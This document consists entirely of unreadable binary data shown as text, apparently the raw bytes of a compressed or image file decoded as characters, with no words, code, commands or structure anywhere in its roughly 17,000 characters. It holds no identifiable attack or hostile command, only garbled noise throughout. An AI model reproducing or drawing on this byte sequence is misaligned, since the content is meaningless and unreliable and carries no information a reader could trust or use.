�mi����c��t��	q�n�LekF���@.�����}3(\:�o�5 ��HߙϪi]�n[i@Ws���8�g��La?ҙW,��^[H'����ן0=W=�T����ڶ� @��퀉}aka�8	��wi�1���W�ғj\լZ@��������j���-��B9g!8U���8�?<����|u�[}z��-eŦ@�'��5���5*�sr��$�X��(y7M��|���I�s�U�OM�鴴�*8�	�K�_�Q�����=G�p0[圃�3��%aK�w7_i�(�n$	�99�{�Y�H�F��9��8��$w��Q�T�?�XG�i�;pG���,V�SԫRm&<Ǔ;��z?�����F�n3T��6{G���L���ʌ�6q6���߲'#Y��*T�Q� 3����)�N�C �����u¸5�<��i���y���RƏ�xa,0x�����h�u ��'f7'�zU�ѡ����4���߹0�e��$��Z^�V��x�ˈ؞Ǣ���������%��<����,u�eͮ�qD~�t)kt������M��⧆�8u$/W�����/���1��^��c����h<������|_oc/s�3�U�Ӹ,9*�ky�J�,[f�H��w d-y��M��n�.�\�0&{�T��z�n1�
AF� ��X��z�p>3lUv�y^o�_����BO� g�.^��<�=C��Z]����,� �j*Vg~��@<`�e ���J��h���B��P2��~(f~E��"������@��(��_��4�vS4�L�˧tb���]��X��p.؅�cI+7��U��YGnݶ+9�����֛��U�1�`-���Ϣ���n�!���9l�	<1�O�p�B"eBDN}��D�P� q� #vމ���R*	惨�eP���DO�@���IGڢ�w蘪�+{�W�RH���K��e���<����@E��x��8��uX<����� N?�y!�Šh�g��v�/B� �2\��^�����i=�m���� i�kL䉐W_������8��Uu|_M;�#��5u����H���jV ��$�eF|��A��RD8匨���N��i�H�'�J"�W�o�ib��ϯm|^�����Su׃����$o�~���̯��ݏ��G����mצ��QЩ�~���hp!�Zf{��s���������x⇈tv��ޝ˫[��h�<l�Ǳ_C����|���� �ɏ�b�k�5�:ϛ�"�A"|�˚}��/7��Ξ���7���>��� ���{�d��]�'�ڭv���&=z�9�'��1�Z���>5N�7��#�]�?G����djWUM��)��ť�i�l������sw]k��mS� �s�����h2L���*o^�)֮nJ�L� A!���Ǫ��՛�A��YK� ȸ8!����1N�uB���h��J-�Hqy����������J�*��ۀ\�$�L�?U6���
6�����.�$�&�#pNz%����j�bڥJL$8L��y��*$��7����ߕ�;6M���E�r54�P��L0R`<R�O0q�L��,���J��J�\��Q�Y0H�s鄴H�uV}��í��H�'#�J�SOL�A��e�����x�V�xh^4S��y.{bCz�6�?Ud��Q�e�
� $���CA.��P�i9�k:r^d�~d�� �cp�\A}koM���i�s�^� y�� �)Y��ŋ4b-��c\�� �`�rr��i�O����h�^��3Á�3�u�<�����1�k� %��1�|,,ƪ��S|1�f	p8��u�Z*ګK�GHxo	"��}>�cF���\t��������GUv֕;;��)��.t��t@�춑�٥�ԫ5��i��3�q��T��o�<T5�0���dˇc8�Y�R��iP�bjp1�>H���v�9(�0�լ�=�s��#�g|�l;z�m���|�B�(��C��m1���̆��=6T�3�4zB�}����/*T�/��!���H��-:�F�*UyV�@�r���9�lL�Em�����8� q1�^��-�}�K��f儐$�M�����ף���� ��N��\D��#�eX7T��uvZր��Ήm�%�x��R�>7��b3�����cC�Z����|�,m�kCK���T�ýs�x)9�4|�-�'��X�}�o��61��i�\�H�����~�mA�?3&09�~i�F��KQh`s@��ߪ��z�ɭqT�İ7�I�� ��=���v��j�Ͽ�,V�ڐ�֜��R����0��:z�H�h(�6�i�ܓ�e?��CN�;����d���*��E��}GSqq4�9�B��~*�?���Z��hnй��������{��O�z���,�y̘K���ӫ��E�פu������D�^�?��������X��؍i�.�'� ae��|Oo]��h��� ���� g�L�ӞB=�̪��9U�F,ҫ�<�G��gۡ�i��G5J�H��So�@�h�ʂ�C !I �\�S���P�y~go��Zŷ�q� ̅���x�ﭙN����'�\6�����*S�D���B��P�: �h���~�r���� �0�}�>�G�D���iA�D��zO>ԍ��U���T�;�%V�&���{�J�?.�:er�߅j����IR[��3�Т��lM�0}�Tײ0��J0i��7La��-~Bi8��t��A�>h��� YW7cm����0b23�0�M;���}�Q�/0*�B\H�A8��e5+�oxKj	��ƫT0T�4~�+��c��C2Q>��y�D��3�� �Wo�� �?���Fʣ����|ӧQ���5���Ǜ髫��~�d9��,g�o��y}�"ς$ K��󼑙b�J�2ߕ�Gi��l�m�-t��YF���d[2C��5����X�� 0aU�G-��FN�e���f����d���}aSO�G���ӫ0��t���_Z~�ڋM�գ]�U^xv����^W�{}������,�?��k���Ia;l=� ��'�挡c��ۣ�Ś���4�mf;O�x8��������}� ����C���q�'��xS⽭�G�[jԝh�y��� ܷ��~|k��|;��~�Щ�м-}?5#]6�s���P֯�v�O�|�ￃ����F�ĵ����*Dg#bbO�e���c����Q[S�)�S��U4�֖�9��d�1ԉ=����*�a�7Uf�Nㆩp%�5��f=��FzV�U�i4I-'�e��I;�FOUJW����׮�[P���A<���
R$����_w��1�$70F�FcN��ѡV�ju���C)���;���S�=����H�CN`@���:���̣Y���.�����@梔T��N�ßJ�qisC������dEE�=���WꎁU�H �D��ѭ
6��
O�֗�����3u��cmZ��7 $7�2L�; 7N(���,)�o2%�0�$�=H�<�N}����m	�glAu׸6�6��	#�u��3�=����*��ڻ�o��{�#��z�z.Re��Wu�V�)�R�t45�y��Wa����>�����@8��	����*wV�$ԩI�5>jl4�A�h'����3�@����M��R�X�L'7q��q?�(�E�;�2�`R��C���&g��n��*�8�wQ��?+��� w���|�M$D�R��08j�I L�����qJ��,��G�/32=��f�n��Ph}6�v8�}s�ןL���`� ����;�v��dD�T�eV�9�σ& #;Ns贓��.齬kZ��Z�8I�@��vS�P�V���E79�����rTF����mE�a��#�3��eh��կ"@nA��s������74�;��D���Ƒ�XZ�p��q�k��p���JF���i�x�rC���#�toj�UsZ��w��;��%��l[\��N�'�������%���\�E�V�=�'|_��&R�oF�g8Rၒ@��z&�B���.8q3��ORڷ<�m���qHq�'0�	�5��k霎F#R�E+��ӹ<M&��3��h����ַe7��3R��kb�WL���E8ZˡcR�˪^������f�C.p0G!��%8T�}&5�p$�ɏU�ޛj�A�_%� �}=T��״��4Ih �r�p�U�� ��÷��i־���Q�dA��,�x�])��8@�}��r|N�Jb���U�\P;ԁH�T5��u�p��������=v�:��0x����'������9�8
m�9�_�ZO��#�9X�*��z��ь ����;���G)OB��d�būx�tx��w5���/C����vVD�#� �8�A����<�SN8橞����;�oЏ�l��~�o�������UӜ^M2 k�~�B�I�A'P��� ��DT��s��ҟ�恦��DL�=�p�v@��PE��t���a��C(+���I���UC��?UR&���Jz$���=�?�~�BåJ���+���v�ܮ~����F��DDv�MR�;��d�oD��  a��KL�IO��� �����DV �&L���KR��1����3�M �T bPqB=*���/T�EQ�z���*	���Pc	ib�F�Q��sR�@��cdlOD� i�<�����
�|ё�� tyg�x�s� 'k@熤��LO�>�ܼ�4���[[�,;�`����W���5m� ���8pv�?���4���0m=ƥs<8Xk�u����A�� J�k���TcĈ��k�g~y$�^��,�۫����6�6��x��?4��*⁵�+�eO����E�=>���5sk�Z?�r�MÑ G������W�����
�OF}��N⍉�&-�A�Dd���vЂߓ�?h� � ƿ��V0��ۭ֟�ߎ�͏P=�O�����~g����/Q���6������fW��i~Q�^�Sx��x�ǹ��s�Q�G���V��F�ݕ���{L/�����:�e���%�4N +�"�9f�j6�T�������p�kI��Ğ˻�Ƽ���9+�^u��i[Tpk[���{�H��dǙzү}GO��/�kP3����L�;� ��d]Q���S}i>�����?�7�H���zѳ�� �O������I� ��2&Tլڹ����Y���i��h��!:j:�.��7@�He(��%��ǯb�
Զ���E�79���l�l�c|���N[V�;r�*9�š�l�A���D�����wsA��(�k��1��Ȁ	�$��0�kkJ��*�݀5�O8���c�=T�����j4"��e0��b	$��c�O�V5
�KI%�X�&Ԩ'�� G9?��@�����:ܾ�˝�-q�9@��Hzҩke��uZ��S�y��{�v��C�:T�)𾳃EA��|\rH��'���V��mݝȧR�x�d#~x�����Е���]��FT�u2 ��8�jOuV��_��k����OL:� ;�
���w��9��	��̝�>��Lu����Qo�Ay$�2x�D�L��#��,�S���\U�-,���.#�'d)GZ��[-a��&;N�Yӌz�m�s`��8镍��:�iը�Lg'=�$m${l��ZWu��I�>S�0 �>�ۭ?Hnꖵ�+fR��L���k,P6��Vn)�c�8��qЃ�[jj[�V�gNI�\x\�`5���v0G5?g���Mзi����L��c#��T7���ݮd��ć���%���j7R��Q�c�k]�Zbc裪g��g{\\v����f�9���_����g�O�J�d�6�G5��@-܉�?aZ���L?��܏e_ilX_;wR�$��{����عcp��8��l���qn��u��`q��gd¥�i��x\�L��u-�[N����0�RܓQ���d�R ���^�G8�>� �^���r��6���i'��F�O��� ���2 mӪp�Lq;s�B-[�|�E����sX�}.���@R��9q�$�*NU�U*�I�c����i�h�S�ꯗ�.>���ke�����ߓy>&�9�S�v��0 �g�>��=�1<�t� �u� ��_?p���������˦W���'S�v�qn�Ldߪ��}F��3⃙=�>C���v�p�ˎ��)ܨ=Z]�,��R���S���~��[x���ꨟ������ӗS ��h��$�%�{ ������4�����y�Y���x��� �m���7�q�ˮ��Q�E��Ɓ��V�Zr)�2v@)2�q�$vA@�� �=����Dd��t��p�3���r~�:gzr"�AB��z�+�םN?5zP�rMIX`�*�L� ����'�����A�X��(����*��a�Q[0H��4(�J�Z�@���L�M����`�*\C��?��В��\#�O�LFq�4 ���	q�� �4��a2���B`�^bB���?E(BFL��мN7(�B��#�L����)4v�Bi�)B��Q4�1M��#ξ8Y
��9�����+���t��2�s-�M6�x\���[�q�Ϯ�>+�x�[>m0,B�~������ˡLi���y�{�8�	KI\�44������2��"#LT{��3�>E�k�y`: 5o�:�\�_ͷh0\�#�Yt�_I�j���V@Ç%5�Z�)4]Rp$��=!����>�֨|�˅���zz�����5��0̈��~޳���^ ���"�rH�$	p�=КNP�b��6�c��h}7��0���Uq�>����W����y��N���ӦN&��� RG⾋��˗����y,}S�x񺧂*�U�W���w4�K���{�~g�������>\���[�!��8����ӽ�}�U�i[YܸTmJ� t����q�}{|^?�����6�:��5�յ'��<5��ZG��c�W���}<�ֶ*�lͥ���o�*:~��6橝�`X�P{sV��Q��E�	-&6�{�`��6�Ѯ]T�/�RK�Kpd}P"6�[�h�x�40��pC�0"ysA���ʥ:O����x��D1ϯ4כtQ���Z@���;�m���j�F�6�� ]PQ�)�;���$�<� ��2�D�M�c*8 �z��Rx����	#9=R�����ԝI�a���n#��K�����D��S��mK�Ta}:!�)9� �Ag4�k:��p�ZiIhi��$p�g1;���GL�c���� �;>]
T&��o�S�R� �5$� ���� ��PX��8�,m 2�-�)��=�CP75)�PyS�-k�����S�1GZ�����hk�\��6q�-¹�DQ�[���ǘ�sq#��_E�QM{��s^h5�{`��H2^w��S$��T�TS���ָfL;�;t��*�4�>�A"��0@�"H.��u�:�΋��U�ۢ\jS��"{.�i���^����3������S���r؆�mf9��?��BϮD깫���޵�l�d�p�8��O�kJfڳYQ��7p|�=�<�
��]q���m6��D#��W&��ڈ�N�6��oi&A�D���}��`�]��<��� �g���,:��i��E���>g|��D�8�vJOTU}�	q�L�D�A��u�M?C�<�f�!���v��`rĨ�Z+>:��j8<�;�l���Zy��܇�2p��sw���n�~�2(�c�o�uuU�}J��I<��{-5���Ԛj�c��x8$��ʺ�e�ҩP��I�� y]\tµϟqM��pUn�Xl�����$쵩Z�W �Q ��"��AqmY�7�I�	9�sG�*:��"��n"`4ҫ_R{hSuB)�L4��<-=�����1 D�Ek�*��|��O4�ux8@�1��[�q~�'*i�2ͬ�������kf�Ӵۻ�\8E2bb
Ǯ�-9�+6Y2��ϒ��ɮ�xŒ��._�� Gt��K@���`�>�@@��C?\ƛ_�Ӻ�/��U�ֶ擉� u���G���u�7N��ģ���/��� ��g�N�F��3+��픚�\��Y�\do�R����X�6+4s���eGN��E19���N�v�@B �Pg9J������t'�r�i��RD�/3���~9��z	#ŗݫ��o�m�۴���TS�.���T�g�M�I)��P�Gd�QrHq�' xJ0��7��<�dw@ ?�Q2�;�A���PT�%�|�^�<�[m
�RF��¨��1�G�_��b
Ǫ1��H�qV�gA�a�QP~F�*�B�Ȓ=Ԛ�]�^�J�Ó	�s�AR�Ϫ�%	(�2�*=
b�yU4�ᰔ��
�	�<� 2wADn#�F�G$N��*��� ��$N������{�F���hѨ�L��)98�SH tI(��J}��?�V.�|����s�N}t3_'����v�f��@p�B�<w�˓�]��W��:��>����g�pZ�O"�� q+��5���-ᆘ3�i#+�#��0Z���f�����<�D^&�j�ʬn�r��2��cX6��s��}ҳS���&�V}<A;��lӹ�ɯ�,�od4�����u2��Ej|@n~Er�~���W��{�ZW�`#�s^o_oo�oJ�w�&9%kE�0H�&�8�A���j��4�?��~���~�t�}���@��#� �S؟V�=������~�����_ <t��H���Z^�W�?t�GGԮ�����s�/���� �}�V��KQN܃^�H�� �c��=ם��|�ף����/(>�ƍW�*���<P�{c#���g?��:�kB��YoQ��V�1���� 8�?��/�.*���<���8O0N1��)Rm:�4�S4(1�}>)9 m�q����DP&꽳wZ*�7�$����22&T��zU,-�+��dD�F�	��(S-���Ϊ����AvLH���<h[�ڭs�=���@��@���r��Ɲ;�^\>���Rà�ù������%F��U���U+1�Z8�� �i����z*���.��Z��c\j��i��r�A��S��5�\����&v��!�c�R���m^��<Se:Ol�d Y9��A�=���h*� T.c��2	2����1�T+:���V��<.5�1����ǮT��1�ht~���n`�;`���\-5�*T�ԗ]2����d�V���IR�ݫ�з/�~h��H=�?�Ce��u�u������pȞ{�*j�[\U�cր�7�7� �@�r���)�j�V9�"�V��	�f7��O싂�F��>��X�_�F9��#�%V���:���6b�&\	<Dz��:���V���++f\:�CH Z .�#$��^H¶-}���^�Z1�12zDA����-�e?6��^�P x��0Lt;�+>�\�_ɧ�:�{5�<P_%��b=���b؊^k����ֺGn�~�^k*�ӫ[ݶ��ki��f0N����`����}'�{�oC��Cc1�z�$��Q�FS{� ��@��v
o�%�p�ۆU4�L��d����r��moҍz5j���)'i�D�n��ƅ�B�Fy���� 	���**��88�jhfj4)��C��Q�ᘓ��
.熜IF��k2�..9�#N��͔�:�猒� �am.3����U���<q9$����F7.� sH�D��-�uG�����$�G�qkR�X\ ǁN	' �V���N��7��� �y��k�}�ZV�H{w�청a﫶��[��HNS��9���� s��p6��Z�!�q�Y���-4�(�'9%q�<�:��R��z|hh��ӧ�pSVxКd��������~i���v�����3��F�q1+N?�_��-N��V���%}39x�}�k�gM�9F!c�l�D����8QҸ{+H�5u�4��7�Y��L�Dw*�)H��22�FMv�
ӏ�w}:kv����^��r��* cp����R�8p����d�`��*��p�<��y>ݼ_O�$x��5����7۲�m&U���}�l��L�	�NF�X�쒏)�@���;'��4i�t�6�QɎ���ے �bw@7T)��Pg" PH�z�J�����d�pguP�7�TLm��o�bk䶃���A����.��{�z.z�ܔ��4]�*h]c�p�� ����Ԓ:�dL�H!�4�y'�ԫ����N�,#�虅���)J���� ]�{sF�!x��4g}�Q ]Ϫ�^ �Q(D�3�i(CO2��N&d�N �P4Jf�Q���M-B�%N+ �7F'�e!�:�_O��s����r�7ȟ�M�+��_N��r�_^�~x��ػ��q �6?Ӟ˫�8�Y�U)��p~Xߴ���)��g*�OSPYS���$LrM<�hY�ڔ*�8��)��	���T���ܟ&��#���V6cE�m:�A=9��o/��>��mR�â1����kK��.�ԭ��@�X5ǱX�~�ߍr���-�y�A�/�}�G2z�v��^__ow�����x��v�Q��!��5lL +Ut��%f�zxG�i�x��e�[zF�֛Y��Ɇ��� ��+������~_��ů+�����_k����R�Φ�����O>ҽ���>{���jW�`���e6VZ0����NVr|W����2�����``�q@�833�O3�3�m�R�ͦ�MB8\�qy`	8����T5�Ԩ����Q������7�&:�Q��ףD}���|������G;�p�����k�6�`�.�N7`�������5�8s�����8����^��~j���4;��g�E�\�MeB��jK_c�g"9L���9 ��s��jR�A̪�!� H����I�*:K�F�jx�e��ɘ2@�����]umeZ��]Ng�4@.�2�G��%9�c�A�}&���#0	�h��A|���>�-�-�H!� �@ݑ�ʰ�-��k�a�I�Pla�g�.�u(�΢ʠ�.k�d�9� {�$;���z���T�c\��@9�|�+Q��mZ����4�vg<�:�T%�p8��q/�N�$6=RM�Ӟ�,��3�%��ɧ��4���,���Jx\A<�Y�����B�V����e���2�!��F܈���,*��PeaTø*49��$lDG�L��(����i,,��I&Y����J�gҳmm7��j�k�lO,�O0Uaͷ�u���P�s�k]NZG(� ��8MM:��5)�k#���r0y����,�)��گ���aO,r;g�y�~�V�ӿ�sD5�Ť�����DH'�@�&�m:4,���A�K���� ��K�NbA�!;T���/}C��-h2@�`�G>c~���f�R�GըA3"���{`���F��x�%�qO  ��o�F�W�N���Z�@]kA��$)��Q
/}e�k�c��E������- �Zɞ~�,5W��w��$��;y@Y���d���F��mU����{��l�ti=��kXd�q�#o
�b݅wYUO�`L����k�X��]V��o
d��2 ����Y��\i�,$�A�&?�ձ��V���V8�$��$磟H�4�o{A~!��Uj$��B���-&8L��)|�1�yX���'� ��KS#a�W���0O>�/'�r���i�XQ����?%���������X㓓=�.K]F&z��2�ò?E |_��A�1���P1��d�.����	o�s��G�J�>�o�|�Z���l��0I_A>����}��6������M�<��A�" �����������a]r��^v�:���Uqe&�6F��+�qF��z ��]4u��-�S��v��۱ZDa���a۔Ȝ�wP��`s�H�8{�F8�*���7��:�=����C��\_��:��v2���P|��hk�X���VO�'�B�B�2I<�P�<�BH�w}� ��}�Nm�(<D~���z$
2�i�Q't��x!zo>A��P��0�#�O�M]4;�w����tE[�s�r�ԭ�1�(�ƅ��U��Ǫ�0�g�*�!	��A��;rJ`�'
h<��=4�S>̦ 9۞j@'�|����� w�4D��F��Q 	;�P��F/�a�C�B�3�Pu]��:+
�ϯd!q��E
Г�1�xd�	C]�M���x��㶎->�CH�ڀ�p�����o,��Z��,CI$ �B}�� l}X��������Uj���cA�0��R��ނv�u�J��&d�G^�jT���AL' sz���;��c�h�5m��Vm9��4�7���"�4淴�u3��D���|�N�ΟQ��xk�s]��Pi-�#�/7�����=)��pg���kZ���&
d
��3�����'��u+��KK��ս-fޭ���Pt��`DlO��t���w�/��*�Z�l�P�m&ӆ�d� @�  ��&>z��5}J��YS�����x��y���w�fƝz��.�kxxd���#���=]9��^ֺ�cL�G�| NH���-�MԴ��efի^��/2�CH`�m�����s\�?-�↴�q������ͥ{���S����|�pa��go�R���{��C(
l@wxr>��"Z�t�\�;]�-:�}J���qSx.� ���?���9�{;R�c��*�.k�G@�N0��Ք�)���եL6�>��H�˘b 8O;uo<���vǼp�k���cHl�:GP�	8����2��F���j5�M7�|�;���;ZV֗����R@ ��y��$���m\�'��]a� >��"Sųsm���L�ZZ�k�d�R%��R��.��m�aĴ�cs ���q�D6֯tj��K)|�2��^��j[4�����򻈴z��\y��U�4���p%�1 �nxA�~i�v�eZ3Z��� �F���ȑ���֤+�K���i�;���GV��TKKY8sK@9B6� Kr#�	�Y�v΢j�����S9 O�D�T��V��V�%�@����2df}��V9zuiS�}����\	�H1� ���Jέ��QLSqsA����r��&u�K{K:��qM���%���2A$�`�v�=��U�h�R���0�������[�g�qH��x�5�2w��?��W4�S5MC/-iql�����3.nE1���&�<�yĎ}��Oh�>ɂ�{ZC\�����a,(��l��Y��t��3쳪�Ҷ�E2G���x��D��E�|���:L�S�c�X9�g�������m�(I^�p�� `(�uUhWuw��x{bFBϯE(�l�\S5~q�4�q` 4�~H����-��� 0�]���OS�5O���d㢛K�R��M>��9�[ 4N?��Z]}+�k�j�|��`�.��ljt��67��<GL�E�ʉ�8x�^d����� 5�A��;��XS��Ҵ�v��pq� S�� ���͎�<Z�5` � r���N�y��y;�T�4<�ꢙ��0�0p9�b'�2��;H���@�~a M1��`In��M�� ����&�Wη���P���꾆}G�~��ipX�1��ʮ����u#W� fH�
;�/�{�
�.��>:������I��a��0�Ja�#��%���:����i7�.�� H��4��~�F �J�$|8�9���J�Ƃj�:�y]�<SFh,��Xx����:��n�[���9:-CF���� �cӆl��GI	+���	8��H��� ��i����4�S�!8(��h���@"$�����1�=m�=?E�cσi߿%r'�be9��1��Xz���D������Q���q6�k���=�<��Ui[��d3��H����PsLq�Z�����Zp�u
3߲�S�����!�^c�2��1���j2`�t	tPѓ!(xgl�2��;�3�H�#($. ��Z76INP��J��A�l�#���CN�AJ���:)�^I��A�%�F�_���9��u�=ʎ�̬�O��k�I^���R~\��i�.����;�|�ꢟ*6N�&2��.ZC/*�0ytJ�Ip,$FJ!�絟��NA�Ӛ߇?i�	�v�9��_7`��ʔI����t6o45
%�ix�.�>?�����-Ip�p�py5�ԯ7�� ���n�\�M��#�º�1��� !�L�$�ˋڌ�H��~�0>g�=?4��ۜ��Xw-;nߊ4��z�����o��I��9�W7��ㆫ~�kB�d2I!�c�X3꽏����:Į>�J�^ր�9��@亜�$�5 �]���l|�`:v��UŦUu��Mv-sH�ñ�@$�TھR�ׯmb�{0[E�0v �9�d�GD�u��"[oM�~8�<'`g9 ��m�A�ڕj����]q�  `��)�ҿ�ʕ�xy��2L OF���=lXY�&�������\#�f&6#�f'�)�H���t�ڷ�9��	21�$�i� �Vjȷm*��3J������&7h�X����n�ch�F�*S���!3�	<@�˚R�Zo��y�>P���0A�JV���� K��R/�X	#����J�$[gR���p�R�D�H�?1�X���*���K��`2�D����57Z�F�ޠ�QՃT.p��1�	���9"w��[��.��0�$��3��.�G����<5M��!�@����2������Z�Þ��~g�8�w�F�t�qE�cX�8��Z��	��׬(�Xq��Mv5����0&w��t��-&mͭFW������Hq#���~�T�%Z�I����I��@&6�ߺ4�
�R�V��A� �����$h-����`�h5��k�8x�dr��;%U�{����V�>c���L'0H�Ӻ���j�.��N�U�p�0D����*�{�q�/2��%Ή�I 琑�t�QYV��yn<S� g�ߪ���V+T�8��]�!�5�@9aAquM����k�����bH#|@��Mq�csR��P5Å�uF�	'��a*�Z���i9� ���L@���+�A �; sۦ�*���e'�l��Sk�'܈��--��s�Àp9���f3�N��7^c�9՝N���$�g�`j�v��p���l5���}g��.,QeJ.,�G��Oˑ��6[�n�m���4�)c�Y���'t��W�^�D�xAȑ����P���8Il@�����]Ʃ��x@y�ǡ]|u�j��ѷD�'$�ɞ]���NZ�9�!�a�0`z��ӚգoNϐ$`L�ߗ]\�W�����k�0�$B����t�LG4�@��y�� �T=��H=� @�~�l�~�M�� �W9��)�_U���U�x�ޡ{���K�׮����}zE�Q�M~ӹ�*�!�~'&`���.�'���sÙ��X;�bY�2:�a�ds<�xV`�����@Zq}���	ڻ�L-M2T�9L�Ah���b %��9�#
	�F��,\p^2?�$1�y~o};x�<GFϋoDg������~�u�o�x:�9[Pвh����'=�
���Jp��NR9�FߩTxX� e:4�R���ݳ��="��H�3)�"��0�:go��5�`����
v���@¤-�rk��)�a��G����9����:�les��
�acU4L	�b�4�`#�3}���;�P�o��)�7�$@�X��lF7Q���NTN� F6
�F[��7�;�
�`w�,]DN2�S�2�b}�4�s�a�x�$n ��Jš% ��|aY�\��2>��vP�	g� Y)�k���`ot�ƴ潰z���s��c�kWP�� � ������S�4���&�V=%Ӿz�wN�Y�����/���⸩ׇu�Gϱޗ5��8I�H�]9�Z\�N�~\����n�9'�Sk^g���Q����zAH}5EO��I��n`�k~/��|7�>�\0���Wl�88�������}Y�k�qan�A%���u�]��r�Pca�!�.p�����i�S�r�S/y���c'y3�)��� ��H�o^��W�:;�Nc��v��w�xi��A1��� 9����_��O�^�.��KG>�u:�X5 �	��k��y�zժ�{r����n��y��q�Z�:�X��-���5�s�.l�@�g�IF��{|�:�Z�0���rD�:���;U}݃-��7�lӂ�	'":��W�K,s\�|����8�H ����ѷ-�E�kU�� H.�#�9��S=�v��]A�h���>R{�o�	Z$[{����	l��F�z�� ���XϽ���E9ys��9�:��m�e\��mB����^!�'��'�)� ���^���Jlyt��� ���g�����m3wW�Z~��Cd�pO@]#�?��'�Ѹc�S����݃$�L��GF͏���]Ԝֹ�y�$�0�U���gܱ�	mA<n���Q�dGE�66��ҡUϦ��ŏkAn�=�r?��Jh�N�.���w��sI!��A���r������Шi�Z�P5����=�7���f>�Oq�Z���� �r�8�FkQ�J�T����I�h���#�XF7S��c�Tt���79.�_��V�"�J���C�4`���C�$�s�˻�hչs���-l��20�K�� ���FGV�[��I�0`n1#;�W�;ڌ�*�,���>b!�gݻ��t�ڗ�*ѭ���{���`� ��>���@ѥr��$�9�9��`��<���Y�YIͥR��XH;g ���zl۫GY���J�I�L�I�2@@o�z@K�X��7�թL 8��F�22F����]��'K`p$F&I�NB�=ZӨm4���!�� ��7�Jњ�R��{Zh˜r\�xw��P��Wu��/�D��� � ϧ"��dZ0�b�W0�c��Ç� �3��%��j՞YU�]�!�"�K�=w�\ӡH>��
` �:�զ�0��xi�!���#�GQR�ؼҿ�\	��DI�=z��%A���ޭQT�c�kf'|�Q��ִ<�o0��p�S!!�A�e7��`�-��N�����S.. ��f��g鏬X֗��{-����j�J�`�
�3�c�+.����-��Ɩ�@��]s����2��������+v�LQ�����т&0�1� `��Dv?T!��!�$m�&�����T5�M�/�u~;������[�ov��G��&����f��7T��lt\�QO�`� ���@K�Ϸ�2��L����� �K�2G�	��aI���ڍ3��n>�Ӥ��c���Ӛ��xML=PiA� �O ؐ;��I�n� y��6^_�g_���X�u� �G��ˏ��G?�__���Ah�Y�.��=���D*#d�lYE�1��<!Ϛ��ҙ��n#�O
0�0:aS�
F��xt�a�r�IOT�+ԑ��F��<ª�*@@����/[��Gs��� �?���E]�˛��v��l,�hQ9��@��`%i�ò�G���!$]>�!-�*HA��G9�N�J-<��S z� Ǫ�Љۙ�$�1ęF ;;B� L�OA��q���HD���(� &ED�<��qY� �
�q���r���0�V��aX��(-���$������Q���Ɨ�ˡ0�" �;/_��W+�י�x$z.�մ�2��®�r�����$J�I��S-yp3 �i�E:��7�r����E��{�Z�è���7ҁ$@��i���]�w����ȏd+}�Z��ސ&@������~�Z��T��O�?E��k�v>��N��-.*R$F���K����R��難���<�;�tJ�h{�	p�s��:~i'ɟ]��Vԫ��I�!��8�1�7��z>�����P�Eg \R� ����b3;l�Uߏ&�h�Ը���^X����w;lc���ڒ���.�2�4��'�-܌{�/�˺E�[��6��Zf�d{�}Ӑ�g���
��>Pp��3��:�L���X�N��0
a�.���1��Sk\h}��m��9�?3a�,��A��g`��J�O�jW��0 )q}�8=��)}[��m%�qo	`tĞ��pgu*U�KO}:�"��T�tt`�y���贐S�˶S}G6�Z���b��8I���JȊU���Hc���	?���2KB��n��Z~r���#�z�^�wl�����[��KC@�	#���S[T��R�^:o%���0č��_f�FޣD<TQs8K�8@-"`|�=�<EV�g�T�H3"`v� Y�*��V��%��x�P4�㡑�!�{F�L�ʓ���V���x\��s�����tj�d��ے9O1��0�H���������Dm'<`�n��鱧M��˥����;�ߘD���+S�)>�N�K�-"8`��Ah����P�קV��pynBp3�9�$J!����R�5���p� d��	꣢�ӻLc�8��,��xNz�`¹s��T8@%Ő �<�O�J}7ZѫT��U���nM�C�� 	��[�?ٷ�YF�	-��|��7�FD�"�O��t��n{2K_�Dl�v-���g�R��D���p噞q��+�̖6��LSsb\]����o����vӭU�x|�8�K� &dv�MN�)Z����I�Βd��9�uV�iԨ粫��{� v�-o��� S ���Q�m^�T�֖�":O�R���Q���;��g��J�l)���Ymb@i,����Q��agLԨ�<�`�Oo�+H�9���d�r�#�����h[L� �dN2v�(��g�+8���Lb"&
����.�겕���;9ğ�M������RM�{"z��s���@q � ��븮y�e��j�i���+��-us�R��]&6䲷Za �� L��������`Hӌ�K@��h���<*�Ã��`�#�0i�=}���N`�N�搂�Z�ȩ��F~�.Ү�9�Z���>����Sa7��$�^%�_��;�{����X�i�6�vz�y.n[u���O���O2
]�\=���01"9�kMv�'4�P���\�-Qi�dGE�l�tT�o�%�>�� "� �XD1�a(��/N�P� ��U��\p^2� 0OE��}W_����X�./'�tr�/��048����*�}-�� �$�Xߚ���;���4JDD$�-�t&d�b����N�tR�*QO���ŉNP[�H�
P�S���3�G ���4¤��al��p���:ignJ;����>�I\�W����jV�����p\������'��c�xz ���R�q �Bm00�-<�UX`&J�p�#�R$��"3����@�8�)�T#sd�9��hIh̍��#s�B7r�n�8wU�s�3W�%���&y����AxO4a�8F�Y��6��j��;*�*�V��`,�D+���y�z~����{��>���pews鍊k��'`J�S&ԃ�3!2�K6��f>�e�_,�Q�W3$Ȁ;-x��y�\1��ҭ��ø��L�JTI��%���:�6��CS��K�bT�Y�o�Ε
�{]N�i3���/K����^�.u��5��ڸC����~���q�x�wB�i���T���z��au�4��!R�\���]�軼>'������>��Wq4�-��`��z�Г��w�[�֬�%� ���D4���B�P���V�(Vy3�xqŌ�'h�K_SkX<��N�J�/��L�s'�5|�ONoR��EvRsC��)�7.k����8U��Q�ڭ-�&2t�$G55�Kk0�B�
�����5� ����z�]i�ꯕC����-"gpF�x��z*�%n����Ѣ��p����_���#��m=T�Q��Syw� �H�� �}�N{g�L� ��{��Ԫ�qu������N�o+��`};�����71Ж��3��UOib�t*�$I�X[$�v��ꄴ�oI��	!<G�9���K5�li��Rk���e2�8e��}����6�*��:�$po� ���Ll�>���*�����n�H� ��)�5n�Z�����qq=�-�2i3�:$�UE���ucM��@&r�2yO����V	��Qc��5j��M7�ܐy�\r�je�kP�;��{j��V]� y �Ȅ`pl��5Ì�����8��3� VS��:����q�' A<'��C���]:�ZU\O��k��Z�$��#�i
���T�pX�:�jKI�Dn ��z`���yt�U�����'f�O`@�ג��,�mkO�d�Zֵ�-p"'?�A��U���uV���^��:ItH�� ���9D��Q]j���)���[�0d� �F}J���E�$�WNd�%��ӎ�
